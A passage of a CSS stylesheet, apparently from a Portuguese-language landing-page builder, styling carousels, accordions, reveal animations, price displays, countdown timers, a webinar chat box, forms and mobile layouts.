    display: block;
    margin: 0 auto;
    position: relative;
}


.maintain-aspect-ratio {
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}




.center .divisor.elem-h1 {
    aspect-ratio: 2/1 !important;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-h2 {
    aspect-ratio: 16/9;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-square {
    aspect-ratio: 1/1;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v1 {
    aspect-ratio: 9/16;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.divisor.elem-v2 {
    aspect-ratio: 1/2;
    min-height: auto !important;
    height: auto !important;
    max-height: 2000px !important;
}

.page-edite .divisor:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .0001;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.page-edite .divisor:hover:before {
    content: '';
    opacity: .2;
    transition-delay: 0s;
}











/*.divisor.flow-text{ display: inline-block}*/

header .centertop .divisor {
    width: 1px;
    max-width: 400px !important;
    margin: 0 !important;
}

.divisor:after {
    display: none
}

/*contact-float----------------------------------------------------*/
.contact-float {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #000;
    border-radius: 100%;
    color: #fff;
    cursor: pointer !important;
    background-size: cover !important;
    z-index: 9990;
    box-shadow: inset 0 0 0 0 #000
}

.contact-float .icone {
    font-size: 20px;
    padding: 3px;
    width: 18px;
    min-width: 18px;
    height: 18px;
    line-height: 18px;
    position: absolute;
    fill: #fff;
    top: 65%;
    left: 65%;
    margin: auto;
    background: #25D366;
    border-radius: 100%;
    cursor: pointer
}

.contact-float .icone svg {
    padding: 0 !important
}

/*acordion----------------------------------------------------*/
.acordion {
    width: 100%;
    text-align: left;
    padding: 0;
    position: relative;
    margin: 1em 0;
    display: inline-block;
    max-width: 100% !important;
    min-width: 160px
}

.acordion > .acordionsub {
    border-radius: inherit;
    overflow: hidden
}

.acordion-head {
    display: flex;
    align-items: center;
    margin: 0;
    cursor: pointer !important;
    padding: 10px 15px;
}

.acordion.margin-top {
    margin-top: 3em !important
}

.acordion.margin-bottom {
    margin-bottom: 3em !important
}


.page-preview .acordion-head * {
    pointer-events: none
}

.page-preview .acordion-head {
    cursor: pointer !important;
    position: relative
}

.acordion-head > .icone {
    width: 30px;
    height: auto;
    margin: 0;
    flex-grow: 1;
    flex-shrink: 2;
    max-width: 20%
}

.acordion-head-content {
    width: 100%;
    min-height: 1em;
    overflow: auto;
    flex-grow: 6
}

.page-edite .acordion-head-content {
    overflow: visible
}

.acordion .acordion-item:last-child .acordion-body {
    max-height: 0px
}

.acordion-body {
    max-height: .0001px;
    overflow: hidden;
    transition: .2s;
    background: rgba(0, 0, 0, 0.08);
}

.acordion-body-content {
    padding: 1em;
    width: 100%;
    min-height: 1em;
}

.page-edite .acordion-body,
.page-edite .acordion > .acordionsub {
    overflow: visible !important;
}



.acordion-head.act + .acordion-body {
    max-height: 800px !important;
    transition: 1s;
}

.acordion-icon-open {
    color: rgba(0, 0, 0, 0.4)
}

.acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_more'
}

.acordion-head.act .acordion-icon-open .material-symbols-outlined:after {
    content: 'expand_less'
}

.acordion.space-between .acordion-item + .acordion-item {
    margin-top: 1em
}

/*slide----------------------------------------------------*/

.page-center .pagee-js {
    display: none
}



.pagee-carousel {
    position: relative;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #333;
    min-width: 50px !important
}

.carousel-content {
    display: flex;
    width: auto;
    gap: 0px;
    position: relative;
    overflow-x: scroll;
    scroll-snap-type: x mandatory;
    transition: .5s;
    border-radius: inherit;
    z-index: 99;
}

.carousel-card {
    min-width: 25%;
    min-height: 100px;
    transition: .5s;
    transition: .5s;
    overflow: hidden;
    background-size: cover;
    display: block !important;
    background-position: center 0%;
    text-align: inherit;
    position: relative;
}

.page-edite .carousel-card {
    overflow: visible !important;
}

.page-edite .carousel-card:hover {
    padding-bottom: 10px
}


.carousel-card-content {
    width: 100%;
}

.carousel-card.padding {
    padding: 0 !important
}

.carousel-card-content {
    padding: 3px 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}





.carousel-content:has(.ui-sortable-helper) {
    overflow: visible !important
}

.carousel-dot-left,
.carousel-dot-right {
    width: 30px;
    height: 30px;
    background: rgba(255, 255, 255, .5);
     box-shadow: 0 0 5px #000;
    position: absolute;
    display: block;
    z-index: 201;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 5px;
    border-radius: 50%;
    cursor: pointer;

     background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.carousel-dot-right {
        background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
background-position: 4px center;
    left: auto;
    right: 5px;
}

.pagee-carousel.content-v-bottom .carousel-card {
    display: grid !important;
    align-items: flex-end !important;
    grid-auto-columns: 100%
}

.carousel-card > .carousel-card-content {
    border-radius: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.pagee-carousel.content-v-bottom .carousel-card > .carousel-card-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.pagee-carousel.content-v-center .carousel-card {
    display: grid !important;
    align-items: center !important;
    grid-auto-columns: 100%;
}

.pagee-carousel.content-v-center .carousel-card > .carousel-card-content {
    border-radius: 0;
}


.carousel-card-full .carousel-card {
    min-width: 100%
}

.carousel-card-full .carousel-content {
    gap: 0 !important;
}

.pagee-carousel.space-between .carousel-content {
    gap: 1rem;
}

.pagee-carousel.space-between .carousel-card {
    min-width: calc(25% - .7rem)
}

.carousel-full .carousel-card {
    min-width: 100% !important;
    max-height: 90vh;
}


.pagee-carousel.elem-h1 .carousel-card {
    aspect-ratio: 2/1 !important;
    max-width: 100px !important;
}

.pagee-carousel.elem-h2 .carousel-card {
    aspect-ratio: 16/9;
    max-width: 100px !important;
}

.pagee-carousel.elem-square .carousel-card {
    aspect-ratio: 1/1;
    max-width: 100px !important;
}

.pagee-carousel.elem-v1 .carousel-card {
    aspect-ratio: 9/16;
    max-width: 100px !important;
}

.pagee-carousel.elem-v2 .carousel-card {
    aspect-ratio: 1/2;
    max-width: 100px !important;
}





.pagee-carousel .ui-sortable-helper {
    max-width: 200px !important
}



.pagee-carousel.padding {
    padding: 0rem !important
}



.page-edite .pagee-carousel .carousel-card .carousel-card-content {
    width: 100%;
    min-height: 50px;
    padding-bottom: 10px;
    padding-top: 10px
}

.page-edite .pagee-carousel .carousel-card {}

/*revel----------------------------------------------------*/

.page-preview:not(.reveal-preview) [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] {
    transition: .8s;
}

.page-preview [elem-reveal] [elem-reveal],
body:not(.pagee-plataforma) [elem-reveal] [elem-reveal] {
    transition: 1s;
}

.page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) .page-preview [elem-reveal]:not(.elem-reveal-act),
body:not(.pagee-plataforma) [elem-reveal]:not(.elem-reveal-act) {
    opacity: 0 !important;
}


body:not(.page-edite) [elem-reveal=elem-reveal-opacity]:not(.elem-reveal-act) {
    transform: translateY(0)
}


body:not(.page-edite) [elem-reveal=elem-reveal-left]:not(.elem-reveal-act) {
    transform: translateX(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-right]:not(.elem-reveal-act) {
    transform: translateX(300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-top]:not(.elem-reveal-act) {
    transform: translateY(-300px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-down]:not(.elem-reveal-act) {
    transform: translateY(300px)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomin]:not(.elem-reveal-act) {
    transform: scale(.1)
}

body:not(.page-edite) [elem-reveal=elem-reveal-zoomout]:not(.elem-reveal-act) {
    transform: scale(3)
}

body:not(.page-edite) [elem-reveal=elem-reveal-rotatex]:not(.elem-reveal-act) {
    transform: rotateX(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-rotatey]:not(.elem-reveal-act) {
    transform: rotateY(180deg)
}

body:not(.page-edite)[elem-reveal=elem-reveal-skewx]:not(.elem-reveal-act) {
    transform: skewX(60deg) translateX(-200px)
}

body:not(.page-edite)[elem-reveal=elem-reveal-open-left]:not(.elem-reveal-act) {
    transform: perspective(1000px) rotateY(90deg);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-top]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(90deg) translateY(-120%);
}

body:not(.page-edite) [elem-reveal=elem-reveal-fly-down]:not(.elem-reveal-act) {
    transform: perspective(2000px) rotateX(-90deg) translateY(120%);
}


















@media only screen and (max-width: 700px) {
    .carousel li {
        flex-basis: 90%;
    }
}


.change {
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px;
    z-index: 9999;
    cursor: pointer !important
}

.opa {
    position: fixed;
    bottom: 20px;
    background: #000;
    color: #fff;
    padding: 20px
}


/*.carousel-slide-active{ box-shadow:inset 0 0 0 400px rgba(0, 0, 0, 0.31)}*/







/*price----------------------------------------------------*/
.page-price {
    display: block !important;
    margin: 0 auto;
    width: auto ;
    position: relative;
   
    width: 100%;
    text-align: center;
    max-width: 100%;
     
}

.page-price-box {
    position: relative;
    margin: 0 2.5em;
    display: inline-block;
     font-size: 1em;
}

.page-price .page-price-x {
    position: absolute !important;
    top: .4em;
    right: 100%;
    font-weight: bold;
    text-align: right;
    width: 2em;
}

.page-price .page-price-moeda {
    position: absolute !important;
    bottom: .4em;
    right: 100%;
    min-width: 2em;
    text-align: right
}

.page-price .page-price-value {
    font-size: 3.2em !important;
    line-height: 1em;
    height: 1em;
    display: block;
    font-weight: bold;
    min-width: 1em;
}

.page-price .page-price-cents {
    position: absolute !important;
    bottom: .4em;
    left: 100%;
    width: 2em;
    text-align: left
}


.page-price * {
    display: inline-block;
    line-height: 1em;
    box-sizing: border-box
}

.bloco25 .page-price {
    font-size: .8em
}

.page-price + p {
    margin-top: 0;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

section {
    width: 100%;
}



/* ==========================================================================
 margins
   ========================================================================== */

.list-pagee.margin-top {
    margin-top: 2em !important
}

.list-pagee.margin-bottom {
    margin-bottom: 2em !important
}

.grupo-blocos.margin-top {
    margin-top: 2em !important
}

.grupo-blocos.margin-bottom {
    margin-bottom: 2em !important
}

.button.margin-top {
    margin-top: 1em !important
}

.button.margin-bottom {
    margin-bottom: 1em !important
}

.button .margin-top {
    margin-top: .5em !important
}

.button .margin-bottom {
    margin-bottom: .5em !important
}


.divisor.margin-top {
    margin-top: 2em !important;
}

.divisor.margin-bottom {
    margin-bottom: 2em !important;
}

.video.margin-top {
    margin-top: 2em !important;
}

.video.margin-bottom {
    margin-bottom: 2em !important;
}

[type=title].margin-top,
p.margin-top {
    margin-top: .5em !important;
}

[type=title].margin-bottom,
p.margin-top {
    margin-bottom: .5em !important;
}



/* ==========================================================================
   image zoom
   ========================================================================== */

.img-zoom-content {
    z-index: 9999;
    opacity: .01;
    position: fixed;
    background: rgba(0, 0, 0, 0.94);
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: grid;
    justify-items: center;
    align-items: center;
    transition: .5s;
    backdrop-filter: blur(10px);
}

.img-zoom-content.act {
    opacity: 1 !important
}

.img-zoom-content .imgzoomeffects {
    height: 90%;
    width: 90%;
    transform: scale(.1);
    transition: .5s;
    position: relative
}


.img-zoom-content .zoomicon {
    position: absolute;
    right: 0;
    top: 0;
    fill: #fff;
    opacity: .8;
    width: 30px;
    height: 30px;
    cursor: pointer
}




.img-zoom-content.act .imgzoomeffects {
    transform: scale(1)
}

.img-zoom-content .imgonzoom {
    height: 100%;
    width: 100%;
    background: no-repeat center;
    background-size: contain;
}

.img-zoom-content .imgonzoom {
    background-image: none
}

.imgonzoom.flip-vertical {
    transform: rotateX(180deg) !important
}

.imgonzoom.flip-horizontal {
    transform: rotateY(180deg) !important
}

.imgonzoom.flip-vertical.flip-horizontal {
    transform: rotateY(180deg) rotateX(180deg) !important
}

body:not(.page-edite) .img-zoom *{cursor: zoom-in}


/* ==========================================================================
   countdown
   ========================================================================== */

.countdown-0 {
    font-size: 2.2em;
    border-radius: 5px;
    margin: 5px 0;
    padding: .2em;
    gap: .2em;
    display: flex;
    margin: 0 auto;
    min-width: 9em;
    max-width: 90% !important;

}

header .countdown-0,
.countdown-0.flow-text {
    display: inline-flex !important;
    margin: 0
}

.countdown-0-item {
    border: 1px solid #333;
    width: 25%;
    min-width: 2em;
    min-height: 1.8em;
    max-width: 50%;
    padding: 0 !important;
    text-align: center;
    font-size: clamp(.5em, 1em, 4vw);
    border-radius: inherit;
    line-height: 2em;
    display: inline-block;
    margin: 0;
    position: relative;
    -webkit-text-stroke: inherit
}


.countdown-0-item span:not(.countdown-subtitle) {
    -webkit-text-stroke: inherit;
}

.countdown-0[countdowntime] {
    min-width: 7em;
}

.countdown-0[countdowntime] .countdown-0-item:first-of-type {
    display: none
}

.countdown-0[countdowntime] .countdown-0-item {
    width: 33%;
}

.countdown-0-item .countdown-subtitle {
    font-size: clamp(8px, .5em, 16px);
    display: block;
    min-width: 100%;
    line-height: 1em;
    position: absolute !important;
    left: 0;
    right: 0;
    bottom: 2%;
    -webkit-text-stroke-width: 0 !important;
}




.countdown-0.font-small {
    font-size: 1.2rem
}

.countdown-0.font-medium {
    font-size: 2.2rem
}

.countdown-0.font-big {
    font-size: 3.2rem
}

body header .countdown-0 {
    font-size: 1.2em !important;
}



body:not(.page-edite) .finalcountdown-show:not(.finalcountdown-act),
body:not(.page-edite) .finalcountdown-hidden.finalcountdown-act {
    display: none !important
}





/* ==========================================================================
   webnario
   ========================================================================== */

#body .webnariocontainer{ width: 400px; min-width: 200px; height:2000px; max-height: 300px; min-height: 200px; border: 1px solid #bcbcbc; color:#000; font-size: 1em;
background: #fff; border-radius:15px; max-width: 100%; display:block; margin:0 auto;
}
.webnariochat{ width: 100%; height: 300px; overflow:scroll;flex: 1 1 auto; text-align: left;}
.webnariocontainer .webnariochat_message, .webnariocontainer .webnariochat_message.active{padding:.5em; display: block !important;  }
.webnariochat_message{padding:.2em .5em !important; line-height: 1.2em ; position: relative;}

body:not(.page-edite) .webnariochat_message_referencia,body:not(.page-edite) .center .webnariochat_message_referencia_marquee{ display: none !important; z-index:-99; position:fixed; bottom:-1000}
.webnariochat_message_name{font-weight:600; opacity:.6 }
.webnariochat_message_text{}
.webnariochat_message_resposta{color:#2986cc; padding:0 }
.webnariogrid{ display: flex;
  flex-direction: column;
  height: 100%;border-radius:inherit }
.webnarioinputgroup {
  display: flex;
  gap: .5em;
  width: 100%;

}
.webnariochat_message_resposta:before{content:'@'}
.webnariochat_message_resposta.padding{padding: 0 .3em !important}
.webnarioinputgroup input {
    all: unset;
width: 100%;
  margin:0;
  font-size:inherit;
   padding: 10px 0;
  background: transparent;
  border:none;
  text-align: left;
   
}
#body .webnarioinput{  
  flex-grow: 1;
 font-size:inherit;
  border: 1px solid #ccc;
  padding:1px;

  background: #fff;
  color: #333;
  border-radius:5px;
} 
.webnario_btn_enviar, .webnario_btn_name {
  background: #038af0;
border-radius:5px;
  padding:0 10px;
 min-width:2em;
  cursor: pointer;
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
}
.webnarioinput input{text-indent: .5em;}

.grupoenviar:not(:has([webnario_user])){display:none}
.webnario_bottom{padding:5px;flex-shrink: 0;}
.page-edite .grupoenviar{display: block;}


.webnariocontainer .textareamesage,.webnariocontainer .textareacontexto{ height: 0; position:absolute; opacity:0; pointer-events:none; }

.webnario-nocomment .webnario_bottom{display: none;}

.webnario-nameline span:first-child {display:block}

body:not(.page-edite ) [object-time-action-show]:not(.object-time-action-show-on){display: none;}
body:not(.page-edite ) [object-time-action-hidden].object-time-action-hidden-on{display: none;}


.webnario_top{display:none;border-radius:inherit}
.webnario-ai-suporte .webnario_top{display: flex;}
.webnario_top_chat_all, .webnario_top_chat_suporte{ flex-grow:1;
  border-top:0 !important;
  text-align:center;
  line-height:2em;
   height: 2em;
  cursor:pointer;
  position:relative;
  opacity:.4
   }

.webnario_top_chat_all.act, .webnario_top_chat_suporte.act{opacity:1}

.webnario_top_chat_all{border-left:0 !important; border-bottom-right-radius:inherit;}
.webnario_top_chat_suporte{border-right:0 !important; border-bottom-left-radius:inherit; }
.webnario_top_chat_all:after, .webnario_top_chat_suporte:after{content:''; border: solid currentcolor; position:absolute; width: 100%; left: 0; top: 0;bottom: 0;right: 0; opacity:.5; border-radius:inherit; border-width:inherit; }

.webnario_top_chat_all:after{ border-width:0 1px 1px 0; }
.webnario_top_chat_suporte:after{border-width:0 0 1px 1px;}

.webnario_top_chat_all.act:after, .webnario_top_chat_suporte.act:after{border:none !important}

.webnariocontainer:has(.webnario_top_chat_suporte.act) .webnariochat_message:not(.webnariochat_message_visitant,.webnariochat_message_ai){display: none;}
/* ///// */

/* ==========================================================================
   estilos mobile
   ========================================================================== */




@media only screen and (max-width: 1600px) {
    .bloco25 .page-price {
        font-size: .7em
    }

    .bloco33 .page-price {
        font-size: .9em
    }

}

@media only screen and (max-width: 1100px) {
    .bloco25 .page-price {
        font-size: .5em
    }

    .bloco33 .page-price {
        font-size: .7em
    }
}


@media only screen and (max-width: 1100px) {
    html {
        font-size: 16px;
    }


    .bloco15:not(.bloco-mobile-mantain) > * {
        width: 33.3333333%;
    }

    .space-between.bloco15:not(.bloco-mobile-mantain) > * {
        width: calc(32.9% - 4.5px);
    }


    .pagee-carousel .carousel-card {
        min-width: 33%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(33% - .7rem)
    }
}

/*NOTE font mobile */

@media only screen and (max-width: 719px) {
    /*get code mobile*/
    .getcodemobile{}
    html {
        font-size: 16px !important;
    }

    .vslpagee section.font-small,
    .font-small {
        font-size: .86rem;
    }

    .vslpagee section.font-medium,
    .font-medium {
        font-size: 1rem;
    }

    .vslpagee section.font-big,
    .font-big {
        font-size: 1rem;
    }

    .vslpagee section.font-extra,
    .font-extra {
        font-size: 1rem
    }

    .vslpagee section.font-extra-big,
    .font-extra-big {
        font-size: 1rem
    }


    /*reset font*/
    .vslpagee h1 {
        font-size: 2.2em
    }

    .vslpagee h2 {
        font-size: 1.8em
    }

    .vslpagee h3 {
        font-size: 1.5em
    }

    .vslpagee h4 {
        font-size: 1.2em
    }

    .vslpagee p {
        font-size: 1em
    }

    .vslpagee .button,
    .pagee-prog-bar {
        font-size: 1em
    }




    .vslpagee section.font-small-mobile,
    .font-small-mobile {
        font-size: .86rem !important;
    }

    .vslpagee section.font-medium-mobile,
    .font-medium-mobile {
        font-size: 1rem !important;
    }

    .vslpagee section.font-big-mobile,
    .font-big-mobile {
        font-size: 1.2rem !important;
    }


    h1.font-small-mobile {
        font-size: calc(2.2rem * var(--font-small)) !important;
    }

    h1.font-medium-mobile {
        font-size: calc(2.2rem * var(--font-medium)) !important
    }

    h1.font-big-mobile {
        font-size: calc(2.2rem * var(--font-big)) !important;
    }


    h2.font-small-mobile {
        font-size: calc(1.8rem * var(--font-small)) !important;
    }

    h2.font-medium-mobile {
        font-size: calc(1.8rem * var(--font-medium)) !important
    }

    h2.font-big-mobile {
        font-size: calc(1.8rem * var(--font-big)) !important;
    }


    h3.font-small-mobile {
        font-size: calc(1.5rem * var(--font-small)) !important;
    }

    h3.font-medium-mobile {
        font-size: calc(1.5rem * var(--font-medium)) !important
    }

    h3.font-big-mobile {
        font-size: calc(1.5rem * var(--font-big)) !important;
    }


    h4.font-small-mobile {
        font-size: calc(1.2rem * var(--font-small)) !important;
    }

    h4.font-medium-mobile {
        font-size: calc(1.2rem * var(--font-medium)) !important
    }

    h4.font-big-mobile {
        font-size: calc(1.2rem * var(--font-big)) !important;
    }


    p.font-small-mobile {
        font-size: .86rem !important;
    }

    p.font-medium-mobile {
        font-size: 1rem !important;
    }

    p.font-big-mobile {
        font-size: 1.2rem !important;
    }

    .countdown-0.font-small,
    main .countdown-0.font-small-mobile {
        font-size: 1rem !important;
    }

    .countdown-0.font-medium,
    main .countdown-0.font-medium-mobile {
        font-size: 1.6rem !important;
    }

    .countdown-0.font-big,
    main .countdown-0.font-big-mobile {
        font-size: 2rem !important;
    }

    .countdown-0-item .countdown-subtitle {
        font-size: clamp(9px, .5em, 13px);
        bottom: 2%;
    }

    body header .countdown-0 {
        font-size: 1.2em !important;
    }



    .grupo-blocos:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 100% !important;
        max-width: 100% !important;
    }


    .bloco33:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 95%;
        margin: 0 auto
    }

    .bloco25:not(.bloco-mobile-double, .bloco-mobile-mantain),
    .bloco15:not(.bloco-mobile-double, .bloco-mobile-mantain) {
        width: 90% !important;
        margin: 0 auto
    }

    .grupo-blocos.bloco-mobile-double > * {
        width: 50% !important;
        max-width: 100% !important;
    }

    .grupo-blocos.space-between:not(.bloco-mobile-mantain) {
        grid-gap: 14px !important;
    }

    .grupo-blocos.bloco-mobile-double.space-between > * {
        width: calc(50% - 7px) !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double {
        width: 55% !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double > * {
        width: 100% !important;
        display: inline-block;
    }

    .padding {
        padding: .8em !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 33% !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 33% !important
    }





    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(33% - 10px) !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(67% - 5px) !important
    }


    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(67% - 5px) !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(33% - 10px) !important
    }




    .header {
        font-size: .8em
    }

    .list-pagee ul li {
        min-width: 100% !important
    }

    .vslpagee .center > .img {
        margin: auto
    }


    .center > .button {
        width: 95%;
    }




    .mobile-off {
        display: none !important
    }




    .bloco33 .page-price,
    .bloco25 .page-price {
        font-size: 1em
    }

    .bloco-mobile-double .page-price {
        font-size: .7em
    }

    .vslpagee header .img img {
        max-height: 30px
    }



    .mobile-text-left {
        text-align: left !important
    }

    .mobile-text-right {
        text-align: right !important
    }

    .mobile-text-center {
        text-align: center !important
    }

    .mobile-text-align-none {}

    .pagee-carousel .carousel-card {
        min-width: 80%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(80% - .8rem)
    }




    .blocos-reverse > :nth-child(1) {
        order: 18;
    }

    .blocos-reverse > :nth-child(2) {
        order: 17;
    }

    .blocos-reverse > :nth-child(3) {
        order: 16;
    }

    .blocos-reverse > :nth-child(4) {
        order: 15;
    }

    .blocos-reverse > :nth-child(5) {
        order: 14;
    }

    .blocos-reverse > :nth-child(6) {
        order: 13;
    }

    .blocos-reverse > :nth-child(7) {
        order: 12;
    }

    .blocos-reverse > :nth-child(8) {
        order: 11;
    }

    .blocos-reverse > :nth-child(9) {
        order: 10;
    }

    .blocos-reverse > :nth-child(10) {
        order: 9;
    }

    .blocos-reverse > :nth-child(11) {
        order: 8;
    }

    .blocos-reverse > :nth-child(12) {
        order: 7;
    }

    .blocos-reverse > :nth-child(13) {
        order: 6;
    }

    .blocos-reverse > :nth-child(14) {
        order: 5;
    }

    .blocos-reverse > :nth-child(15) {
        order: 4;
    }

    .blocos-reverse > :nth-child(16) {
        order: 3;
    }

    .blocos-reverse > :nth-child(17) {
        order: 2;
    }

    .blocos-reverse > :nth-child(18) {
        order: 1;
    }

    .blocos-reverse > :nth-child(19) {
        order: 0;
    }

    .blocos-reverse > :nth-child(20) {
        order: -1;
    }

    .blocos-reverse > :nth-child(21) {
        order: -2;
    }

    .blocos-reverse > :nth-child(22) {
        order: -3;
    }

    .blocos-reverse > :nth-child(23) {
        order: -4;
    }

    .blocos-reverse > :nth-child(24) {
        order: -5;
    }





    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }
   .getcodemobile{}
    /*get code mobile*/

}

@media only screen and (min-width: 720px) {
    body:not(.pagee-plataforma) .desk-off {
        display: none !important
    }



}








/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

.background-clip-text {
    -webkit-background-clip: text !important;
    background-clip: text !important;
    color: rgba(0, 0, 0, 0) !important;
}





/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}






.mobile .video-vsl {
    font-size: 13px !important;
}

.vsltube-cta {
    padding: 20px 10px !important;
    font-size: 10px !important;
    text-align: center !important
}

.vsltube-cta-title {
    font-size: 2.2em !important;
    margin-bottom: 1em !important;
    font-weight: 500 !important;
    font-family: roboto !important;
}

.vsltube-cta-btn {
    width: 400px !important;
    max-width: 95% !important;
    font-size: 1.6em !important;
    line-height: 3em !important;
    min-height: 3em !important;
    background: #23be75 !important;
    color: #fff !important;
    display: block !important;
    margin: 0 auto !important;
    cursor: pointer !important;
    border-radius: 10px !important;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .2) !important;
    font-family: roboto !important;
    text-decoration: none !important
}

.vsltube-cta-btn:hover {
    box-shadow: inset 0 0 0 1000px rgba(0, 0, 0, .2) !important
}

.vsltube-cta .payment {
    width: 15% !important;
    max-width: 66px !important;
    margin: 10px 0 0 0px !important
}

.vsltube-cta #cta-card {
    width: 60% !important;
    max-width: 264px !important
}


.mobile .vsltube-cta .vsltube-cta-title {
    font-size: 1.6em !important
}

.mobile .vsltube-cta .vsltube-cta-btn {
    font-size: 1.4em !important
}

.mobile .vertical-align.bloco0 > [type=subbloco] {
    display: block
}






@media (max-width:720px),
(max-height: 600px) {
    .vsltube-cta .vsltube-cta-title {
        font-size: 1.6em !important
    }

    .vsltube-cta .vsltube-cta-btn {
        font-size: 1.4em !important
    }

    .vertical-align.bloco0 > [type=subbloco] {
        display: block
    }

}








/* ==========================================================================
   countdown
   ========================================================================== */





/* ==========================================================================
   countdown
   ========================================================================== */
[type=dynamic-text] {
    white-space: nowrap;
}

[type=dynamic-text].padding {
    padding: .1em .5em !important
}

/*div:not(.pade-edite) *:has(>.dynamic-text-refresh),.dynamic-text-refresh{transition: .3s}*/
.dynamic-text-refresh {
    transition: .3s
}

.dynamic-text-refresh-animation {
    opacity: .01 !important;
    transform: scale(.5);
}

[type=dynamic-text]{display: inline-block}







.width-fit-content{ width:fit-content !important;}


/* ==========================================================================
   countdown
   ========================================================================== */


.pagee-form {
    width: 100%;
    max-width: 100%;
    min-height: 20px;
    min-width: 240px;
    text-align: left;
    display: block;
    margin: 0 auto
}

.pagee-form-convertido {
    width: 100%;
    min-height: 20px;
    min-width: 80px;
}

.pagee-form input {
    max-width: 100% !important;
    line-height: inherit;
    border: solid 1px;
    border-radius: inherit;
    padding: .2em .5em
}

.inputshidden {
    overflow: hidden;
    width: 0;
    height: 0;
    z-index: -100;
    position: fixed
}

.pagee-form form {
    min-height: 30px !important;
    padding: 1em
}



.pagee-form .input-box:is([type=text], [type=email], [type=url]) {
    width: 460px;
}

.pagee-form .input-elem {
    max-width: 100%;
    display: block;
    margin: 0 auto;
    vertical-align: middle
}

.pagee-form .input-elem input {
    width: 9999px;
    z-index: 0;
    color: inherit;
   
}

.pagee-form .input-elem.padding input {
    padding: .5em
}










.page-edite form input:is([type=submit], [type=button], [type=file]) {
    pointer-events: none
}

.input-elem {
    position: relative;
    color: #333
}

.input-elem.padding {
    padding: 0 !important
}

.input-elem input[type=submit] {
    padding: 0 .5em !important;
    color: inherit
}






.input-elem-cb,
.input-elem-rd {
    width: 1.6em !important;
    height: 1.6em !important;
    vertical-align: middle
}




.input-elem input[type=checkbox],
.input-elem input[type=radio] {
    width: 1em;
    height: 1em;
